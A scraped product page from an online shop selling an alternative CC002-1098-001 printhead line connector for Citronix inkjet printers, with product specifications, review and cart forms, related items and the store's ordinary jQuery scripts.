            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    $('select[name=\'country_id\']').trigger('change');
    //--></script>        </div>
    </div>
    <div class="account-success">
        <div class="ajax-content">
            <div class="ajax-container">
  <div class="success-content">
    <div class="page-title"><h1>Your Account Has Been Created!</h1></div>
    <p>Congratulations! Your new account has been successfully created!</p> <p>You can now take advantage of member privileges to enhance your online shopping experience with us.</p> <p>If you have ANY questions about the operation of this online shop, please e-mail the store owner.</p> <p>A confirmation has been sent to the provided e-mail address. If you have not received it within the hour, please <a href="https://www.raymondcoding.com/contato">contact us</a>.</p>    <div class="buttons">
      <div class="pull-right"><button class="button" onclick="window.location.href='https://www.raymondcoding.com/conta'"><span>Continue</span></button></div>
    </div>
  </div>
</div>        </div>
    </div>
    <div class="logout-success">
        <div class="ajax-content">
            <div class="ajax-container">
  <div class="success-content">
    <div class="page-title"><h1>Account Logout</h1></div>
    <p>You have been logged off your account. It is now safe to leave the computer.</p><p>Your shopping cart has been saved, the items inside it will be restored whenever you log back into your account.</p>    <div class="buttons">
      <div class="pull-right"><button class="button" onclick="window.location.href='https://www.raymondcoding.com/'"><span>Continue</span></button></div>
    </div>
  </div>
</div>        </div>
    </div>
</div>
<div class="opc-hidden">
            <input type="hidden" id="input-opc-status" value="1" />
    </div>
				<div class="column-main">
				<div class="row">
					
																					<div class="col-1 col-sm-5">
													<div class="thumbnails">
																	<a class="thumbnail" title="Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer">
									<img src="https://www.raymondcoding.com/image/cache/catalog/For-Citronix-series/Hot-sell-CC002-1098-001-printhead-line2536-600x600.jpg" data-zoom-image="https://www.raymondcoding.com/image/cache/catalog/For-Citronix-series/Hot-sell-CC002-1098-001-printhead-line2536-600x600.jpg" title="Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer" alt="Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer" />
									</a>
															</div>
							<div class="image-additional-container owl-style3">
								<div class="owl-container">
									<div class="image-additional" id="gallery_01">
																				<a class="thumbnail" style="display: none" href="#" data-image="https://www.raymondcoding.com/image/cache/catalog/For-Citronix-series/Hot-sell-CC002-1098-001-printhead-line2536-600x600.jpg" data-zoom-image="https://www.raymondcoding.com/image/cache/catalog/For-Citronix-series/Hot-sell-CC002-1098-001-printhead-line2536-600x600.jpg" title="Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer"><img src="https://www.raymondcoding.com/image/cache/catalog/For-Citronix-series/Hot-sell-CC002-1098-001-printhead-line2536-600x600.jpg" title="Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer" alt="Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer" /></a>
																													</div>
								</div>
							</div>
											</div>
																					<div class="col-2 col-sm-7 product-info-main">

													<p class="tags-product">																								<a href="https://www.raymondcoding.com/busca?tag=Citronix">Citronix</a>
																							</p>
												
						<h1 class="product-name">Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer</h1>
																					<div class="price-box box-regular">
											<span class="regular-price">
												<span class="price">$0.00</span>
											</span>
								</div>
														
													<div class="ratings">
								<div class="rating-box">
																<div class="rating0">rating</div>																																																</div>
							</div>
												<div class="box-options">
															<ul class="list-unstyled">
																			<li>Ex Tax:<span class="ex-text">$0.00</span></li>
																																			</ul>
														<ul class="list-unstyled">
																<li>Brand: <a href="https://www.raymondcoding.com/raymond"><span class="ex-text">raymond</span></a></li>
																<li>Product Code:<span class="ex-text">CC002-1098-001</span></li>
																<li>Availability:<span class="ex-text">In Stock</span></li>
							</ul>
						</div>
							 			
									 
						<p class="short-des">
							



Printing Type:


Inkjet Printer




Use:


Citronix printer




Type:


printhead line connector nozzle line connector




Applicable Industries:


Building Material Shops, Manufacturing Plant, Machinery Repair Shops, Food &amp; Beverage Factory,..						</p>
						
						<div class="form-group">
							<label class="control-label" for="input-quantity">Qty</label>
							<div class="quantity-box">
								<input type="button" id="minus" value="-" class="form-control" />					
								<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
								<input type="button" id="plus" value="&#43;" class="form-control"/>
							</div>

							<button class="button button-cart" type="button" id="button-cart" data-loading-text="Loading..."><span>Add to Cart</span></button>
							<button class="button btn-wishlist" type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('563');"><i class="icon-heart"></i><span>Add to Wish List</span></button>
							<button class="button btn-compare" type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('563');"><i class="icon-refresh"></i><span>Compare this Product</span></button>
						</div>
						
						<input type="hidden" name="product_id" value="563" />
						<div id="product">
													
													
													</div>
								  
						<!-- AddThis Button BEGIN -->
						<div class="addthis_toolbox addthis_default_style" data-url="https://www.raymondcoding.com/Hot-sell-CC002-1098-001-printhead-line-connector-nozzle-line-connector-alternative-spare-part-for-citronix-printer"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
						<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
						<!-- AddThis Button END -->
					</div>
					</div>
				</div>
				<div class="col-3 product-info-detailed">
					<ul class="nav nav-tabs">
						<li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
																		<li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
											</ul>
					<div class="tab-content">
						<div class="tab-pane active" id="tab-description">
<div class="do-entry-list">
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Printing Type">Printing Type:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="Inkjet Printer">Inkjet Printer</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Use">Use:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="Citronix printer">Citronix printer</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Type">Type:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="printhead line connector nozzle line connector">printhead line connector nozzle line connector</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Applicable Industries">Applicable Industries:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="Building Material Shops, Manufacturing Plant, Machinery Repair Shops, Food &amp; Beverage Factory, Printing Shops, Packing industries">Building Material Shops, Manufacturing Plant, Machinery Repair Shops, Food &amp; Beverage Factory, Printing Shops, Packing industries</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Place of Origin">Place of Origin:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="China">China</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Brand Name">Brand Name:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="Raymond">Raymond</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Product name">Product name:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="printhead line connector nozzle line connector">printhead line connector nozzle line connector</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="MOQ">MOQ:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="1 Piece">1 Piece</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Payment Term">Payment Term:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="100% Advance Payment">100% Advance Payment</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Condition">Condition:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="Alternative">Alternative</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Color">Color:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="custom">custom</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Usage">Usage:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="Citronix Printer">Citronix Printer</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Delivery time">Delivery time:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="3-5 Days">3-5 Days</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Packing">Packing:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="Box Packing">Box Packing</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Printer">Printer:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="Citronix printer">Citronix printer</div>
</dd>
</dl>
<dl class="do-entry-item">
<dt class="do-entry-item">
<span class="attr-name J-attr-name" title="Used for">Used for:</span>
</dt>
<dd class="do-entry-item-val">
<div class="ellipsis" title="CC002-1098-001">CC002-1098-001</div>
</dd>
</dl>
</div>
</div>


 



<img src="/image/catalog/For-Citronix-series/Hot-sell-CC002-1098-001-printhead-line2536.jpg" alt="Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer"/></div>
																		<div class="tab-pane" id="tab-review">
						<form class="form-horizontal" id="form-review">
						<div id="review"></div>
						<h2>Write a review</h2>
												<div class="form-group required">
						<div class="col-sm-12">
						<label class="control-label" for="input-name">Your Name</label>
						<input type="text" name="name" value="" id="input-name" class="form-control" />
						</div>
						</div>
						<div class="form-group required">
						<div class="col-sm-12">
						<label class="control-label" for="input-review">Your Review</label>
						<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
						<div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
						</div>
						</div>
						<div class="form-group required">
						<div class="col-sm-12">
						<label class="control-label">Rating</label>
						&nbsp;&nbsp;&nbsp; Bad&nbsp;
						<input type="radio" name="rating" value="1" />
						&nbsp;
						<input type="radio" name="rating" value="2" />
						&nbsp;
						<input type="radio" name="rating" value="3" />
						&nbsp;
						<input type="radio" name="rating" value="4" />
						&nbsp;
						<input type="radio" name="rating" value="5" />
						&nbsp;Good</div>
						</div>
												<div class="buttons clearfix">
						<div class="pull-right">
						<button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
						</div>
						</div>
												</form>
						</div>
											</div>
				</div>
				<div class="col-4">
											<div class="related-product-container quickview-add module-nav2 module-style1">
							<div class="group-title">
								<h2>
									<span> Related </span><span class='word2'> Products </span>								</h2>
							</div>
							<div class="box-style">
							<div class="owl-container">
								<div class="related-product ">
																			<div class="row_items">
											<div class="item">
												<div class="item-inner">
													<div class="images-container">
														
														
																																																									
														<a href="https://www.raymondcoding.com/Hot-sell-CC002-1118-001-ink-line-adjust-cam-alternative-spare-part-for-citronix-printer">
																																															<img src="https://www.raymondcoding.com/image/cache/catalog/For-Citronix-series/Hot-sell-CC002-1118-001-ink-line2528-600x600.jpg" alt="Hot sell  CC002-1118-001 ink line adjust..." title="Hot sell  CC002-1118-001 ink line adjust..." class="img-responsive" />
																													</a>
														<div class="quick-view"></div>
								  
													</div> <!-- image -->

									
													<div class="des-container">
																													<p class="tags-product">
																																													<a href="https://www.raymondcoding.com/busca?tag=Citronix">Citronix</a>
																																													</p>
																												<h2 class="product-name"><a href="https://www.raymondcoding.com/Hot-sell-CC002-1118-001-ink-line-adjust-cam-alternative-spare-part-for-citronix-printer">Hot sell  CC002-1118-001 ink line adjust...</a></h2>
														
														
																																													<div class="price-box box-regular">
																<span class="regular-price">
																<span class="price">$0.00</span>
																</span>
																</div>
																																											<div class="box-hover">
															<button class="button btn-cart" type="button" data-toggle="tooltip" title="Add to Cart" onclick="cart.add('560');">
															<span><span>Add to Cart</span></span>
															</button>
															<div class="actions">
																
																																	<div class="ratings">
																	<div class="rating-box">
																																		<div class="rating0">rating</div>																																																																																																						</div>
																	</div>
																																<ul class="add-to-links">
																	<li>
																		<a class="link-wishlist" title="Add to Wish List" data-toggle="tooltip" onclick="wishlist.add('560');">
																		<em>Add to Wish List</em>
																		</a>
																	</li>
																	<li>
																		<a class="link-compare" title="Compare this Product" data-toggle="tooltip" onclick="compare.add('560');">
																		<em>Compare this Product</em>
																		</a>
																	</li>
																</ul>
															</div><!-- actions -->
														</div>
																											</div>
												</div>
											</div>
										</div>
																			<div class="row_items">
											<div class="item">
												<div class="item-inner">
													<div class="images-container">
														
														
																																																									
														<a href="https://www.raymondcoding.com/Hot-sell-CC002-1098-001-printhead-line-connector-nozzle-line-connector-alternative-spare-part-for-citronix-printer">
																																															<img src="https://www.raymondcoding.com/image/cache/catalog/For-Citronix-series/Hot-sell-CC002-1098-001-printhead-line2536-600x600.jpg" alt="Hot sell CC002-1098-001 printhead line c..." title="Hot sell CC002-1098-001 printhead line c..." class="img-responsive" />
																													</a>
														<div class="quick-view"></div>
								  
													</div> <!-- image -->

									
													<div class="des-container">
																													<p class="tags-product">
																																													<a href="https://www.raymondcoding.com/busca?tag=Citronix">Citronix</a>
																																													</p>
																												<h2 class="product-name"><a href="https://www.raymondcoding.com/Hot-sell-CC002-1098-001-printhead-line-connector-nozzle-line-connector-alternative-spare-part-for-citronix-printer">Hot sell CC002-1098-001 printhead line c...</a></h2>
														
														
																																													<div class="price-box box-regular">
																<span class="regular-price">
																<span class="price">$0.00</span>
																</span>
																</div>
																																											<div class="box-hover">
															<button class="button btn-cart" type="button" data-toggle="tooltip" title="Add to Cart" onclick="cart.add('563');">
															<span><span>Add to Cart</span></span>
															</button>
															<div class="actions">
																
																																	<div class="ratings">
																	<div class="rating-box">
																																		<div class="rating0">rating</div>																																																																																																						</div>
																	</div>
																																<ul class="add-to-links">
																	<li>
																		<a class="link-wishlist" title="Add to Wish List" data-toggle="tooltip" onclick="wishlist.add('563');">
																		<em>Add to Wish List</em>
																		</a>
																	</li>
																	<li>
																		<a class="link-compare" title="Compare this Product" data-toggle="tooltip" onclick="compare.add('563');">
																		<em>Compare this Product</em>
																		</a>
																	</li>
																</ul>
															</div><!-- actions -->
														</div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
							</div>
							</div>
						</div>
									</div>
							</div>
					</div>
	</div>
	
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('input[name=\'product_id\'], #input-quantity, #product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('body').before('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart-total').html(json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=563');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=563',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});
var minimum = 1;
  $("#input-quantity").change(function(){
    if ($(this).val() < minimum) {
      alert("Minimum Quantity: "+minimum);
      $("#input-quantity").val(minimum);
    }
  });
  // increase number of product
  function minus(minimum){
      var currentval = parseInt($("#input-quantity").val());
      $("#input-quantity").val(currentval-1);
      if($("#input-quantity").val() <= 0 || $("#input-quantity").val() < minimum){
          alert("Minimum Quantity: "+minimum);
          $("#input-quantity").val(minimum);
     }
  };
  // decrease of product
  function plus(){
      var currentval = parseInt($("#input-quantity").val());
     $("#input-quantity").val(currentval+1);
  };
  $('#minus').click(function(){
    minus(minimum);
  });
  $('#plus').click(function(){
    plus();
  });
  // zoom
	$(".thumbnails img").elevateZoom({
		zoomType : "window",
		cursor: "crosshair",
		gallery:'gallery_01', 
		galleryActiveClass: "active", 
		imageCrossfade: true,
		responsive: true,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
	});
	// slider	 
	$(".image-additional").owlCarousel({
		navigation: true,
		pagination: false,
		slideSpeed : 500,
		lazyLoad : true,
		goToFirstSpeed : 1500,
		addClassActive: true,
		items : 4, 
		itemsDesktop : [1199,3],
		itemsDesktopSmall : [1024,3],
		itemsTablet: [640,3],
		itemsMobile : [480,3],
		
		afterInit: function(){
			$('#gallery_01 .owl-wrapper .owl-item:first-child').addClass('active');
		},
		beforeInit: function(){
			$(".image-additional .thumbnail").show();
		}
	});	
	$('#gallery_01 .owl-item .thumbnail:first').addClass('active2');
	$('#gallery_01 .owl-item .thumbnail').each(function(){
		$(this).click(function(){
			$('#gallery_01 .owl-item').removeClass('active2');
			$(this).parent().addClass('active2');
		});
	});
	// related products	 
	$(".related-product").owlCarousel({
		navigation: true,
		pagination: false,
		addClassActive: true,
		lazyLoad : true,
		slideSpeed : 500,
		goToFirstSpeed : 1500,
		items : 5, 
		itemsDesktop : [1199,4],
		itemsDesktopSmall : [991,3],
		itemsTablet: [767,2],
		itemsMobile : [479,1],
		
		afterInit : function(){
			this.$owlItems.removeClass('first')
			this.$owlItems.removeClass('last')
			this.$owlItems .eq(this.currentItem).addClass('first');
			this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last');
		},
		afterAction: function(el){
			this.$owlItems.removeClass('first')
			this.$owlItems.removeClass('last')
			this.$owlItems .eq(this.currentItem).addClass('first');
			this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last');
		},
	});
//--></script>
<footer>
	<div class="newsletter-group">
		<div class="container">
							<div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				
					
						<div class="newletter-title">
							<h3>Sign Up To <span>Newsletters</span></h3>
							<label>..AND RECEIVE $29 COUPON FOR FIRST SHOPPING</label>
						</div>
				
					
						<div class="box-content newleter-content">
							<div class="des-testimonial">
															</div>
							
							<div id="frm_subscribe-normal">
								<form name="subscribe" id="subscribe-normal">
									<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Email">
									<input type="hidden" value="" name="subscribe_name" id="subscribe_name-normal" />
									<a class="btn" onclick="email_subscribe()">Subscribe!</a>
									    
								</form>
							</div><!-- /#frm_subscribe -->
							<div id="notification-normal"></div>
						</div><!-- /.box-content -->
					
				</div>
			
		</div>	
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe-normal").serialize(),
			success: function (html) {
				eval(html);
			}}); 
	
	
}
function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe-normal").serialize(),
			success: function (html) {
				eval(html);
			}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
	
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email-normal').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name-normal').val(name);
        });
		$('#subscribe_email-normal').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name-normal').val(name);
		});
	
    });
</script>
</div>
</div>
</div>
</div>
																																																																																																				<div class="follow">
<ul class="link-follow">
<li class="first"><span><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com/raymondlaser4">twitter</a></span></li>
<li><a class="google icon ion-social-googleplus" title="Google" href="/"><span>google</span></a></li>
<li><span><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com/raymondcoding">facebook</a></span></li>
<li><span><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/channel/UCW1Ga2uRhC6GwSEHG4HJdOA/featured">youtube</a></span></li>
<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="/"><span>Flickr</span></a></li>
</ul>
</div>																																																																																						</div>
	</div>
																																																															<div class="static-info">
<div class="container">
<div class="container-inner">
<div class="col">
<div class="box-info box-info1">
<h2><a href="/FREE-RETURN">FREE RETURNS</a></h2>
<p>Currently over 50 countries qualify for express international shipping.</p>
</div>
</div>
<div class="col">
<div class="box-info box-info2">
<h2><a href="CUSTOMER-SUPPORT">Customer Support</a></h2>
<p>We really care about you and your request as much as you do.</p>
</div>
</div>
<div class="col">
<div class="box-info box-info3">
<h2><a href="/INTERNATIONAL-SHIPPING">INTERNATIONAL SHIPPING</a></h2>
<p>Currently over 50 countries qualify for express international shipping.</p>
</div>
</div>
<div class="col">
<div class="box-info box-info4">
<h2><a href="/DEDICATED-SERVICE">DEDICATED SERVICE</a></h2>
<p>Consult our specialists for help with an order, professional tech team support.</p>
</div>
</div>
</div>
</div>
</div>																																																																																				<div class="footer-top">
	  <div class="container">
		<div class="row">
																																																																																																																																																																																																																																																																																															<div class="col-md-4 col-sm-12 col-footer">
<div class="footer-content">
<a href="/" class="logo-footer"><img src="image/catalog/banner/Raymondcoding%20Logo2.png" alt="img"></a>
<p class="des">We are a largest dealer for all inkjet printer brand, provide all printers, spare parts, ink, solvents.</p>
<ul class="footer-contact">
<li><label>Contact info: </label>No 18 Finance Harbor 4th Road, Wuhan China.</li>
<li><label>Telephone: </label>(+86) 150 0270 8586  -  (+86) 027-86659195</li>
<li><label>Support: </label><a href="mailto:info@whraymond.com"><b><font color="#0000ff">Info@whraymond.com</font></b></a></li>
<li><label>Service Online: </label><a href="mailto:sales@whraymond.com"><b><font color="#0000ff">Sales@whraymond.com</font></b></a></li>
</ul>
</div>
</div>

<div class="col-md-2 col-sm-6 col-footer">
<div class="footer-title">Information</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/About-us">About Us</a></li>
<li><a href="/Delivery-Information">Delivery Information</a></li>
<li><a href="/Privacy-Policy">Privacy Policy</a></li>
<li><a href="/Terms-Conditions">Terms &amp; Conditions</a></li>
<li><a href="/conta/lista-desejos">Wish List</a></li>
<li><a href="/news">News</a><br></li>

</ul>
</div>
</div>
<div class="col-md-2 col-sm-6 col-footer">
<div class="footer-title">My Account</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/conta">My Account</a></li>
<li><a href="/conta/historico">Order History</a></li>
<li><a href="conta/lista-desejos">Wish List</a></li>
<li><a href="/conta/informativo">Newsletter</a></li>
<li><a href="/vale-presentes/comprar">Gift Certificates</a></li>
<li><a href="/marcas">Brands</a></li>
</ul></div></div><div class="col-md-2 col-sm-6 col-footer"><div class="footer-title">Extras</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/marcas">Brands</a></li>
<li><a href="/afiliados/conta">Affiliates</a></li>
<li><a href="/promocoes">Specials</a></li>
<li><a href="/conta/informativo">Newsletter</a></li>
<li><a href="/conta/historico">Order History</a></li><li><a href="/Superior-Service-from-Raymond">Service</a></li>
</ul></div></div><div class="col-md-2 col-sm-6 col-footer"><div class="footer-title">Let Us Help You</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/conta">My Account</a></li>
<li><a href="/conta/historico">Order History</a></li>
<li><a href="#">Shipping Rates</a></li>
<li><a href="/Refunds-Returns">Returns</a></li>
<li><a href="#">Tech Support</a></li>
<li><a href="#">Manage Your Content</a></li>
</ul>
</div>
</div>																																																																																																																																																																																																																																																																	</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">
																																																																																																																																																																																																																																																									<div class="tag-static">
    <ul>
<li>
<a href="/Domino">DOMINO:</a>
<a href="/Ax150i">Ax150i</a>
<a href="/Ax350i">Ax350i</a>
<a href="/Ax550i">Ax550i</a>
</li>

<li><a href="/Markem-Imaje">MARKEM-IMAJE:</a>
<a href="/markem-imaje-9028">9028</a>
<a href="/markem-imaje-9040">9040</a>
<a href="/markem-imaje-9410">9410</a>
<a href="/markem-imaje-9450">9450</a></li>

<li><a href="/Linx">LINX:</a>
<a href="/7900-Series">7900 Series</a>
<a href="/8900-Series">8900 Series</a>
<a href="/Linx10">Linx10</a></li>

		<li><a href="/Videojet">VIDEOJET:</a>
<a href="/CIJ-printer-Videojet-1220">1220</a>
			<a href="/Videojet-1510-CIJ-Printer?search=1510">1510</a>
			<a href="/Small-Character-Inkjet-Coder-Videojet-1520">1520</a>
<a href="/Videojet-1550-CIJ-Printer">1550</a>
<a href="/Videojet-1560-CIJ-Printer">1560</a>
			<a href="/1580/Videojet-1580-CIJ-Printer">1580</a>
<a href="/Videojet-1610-DH-CIJ-Printer">1610</a>
<a href="/Videojet-1620-CIJ-Printer">1620</a>
<a href="/Videojet-1650-CIJ-Printer">1650</a>
			<a href="/Videojet-1710-CIJ-Printer">1710</a>
			<a href="/Willett-620">620</a></li>
		
<li><a href="/drop-on-demand-printers">DOD PRINTER:</a>
			<a href="/EBS-Printer">EBS PRINTER</a>
			<a href="/ebs-handjet">HANDJET PRINTER</a>
			<a href="/MATTHEWS">MATTHEWS MARKING AND CODING SYSTEM</a>&nbsp;<a href="https://www.icapsulepack.com/" target="_blank">AIPAK</a></li> 
        <li>
<a href="/other-brand">PRINTER:</a>
<a href="/continuous-inkjet-printers">CONTINOUS INKJET PRINTER</a>
<a href="/thermal-inkjet-printers">THERMAL INKJET PRINTER</a>
<a href="/drop-on-demand-printers">DORP OF DEMAND</a>
<a href="/other-brand">INKJET CODING MACHINE</a></li>

		<li><a href="/thermal-inkjet-printers">TIJ PRINTER:</a>
			<a href="/ANSER">ANSER PRINTER</a>
			<a href="/SOJET">SOJET PRINTER</a>
			<a href="/LOOGAL">LOOGAL PRINTER</a>
			<a href="/ANSER">U2 PRINTER</a>
			<a href="/HSA">HSA PRINTER</a>
			<a href="/mylan">MYLAN PRINTER</a>
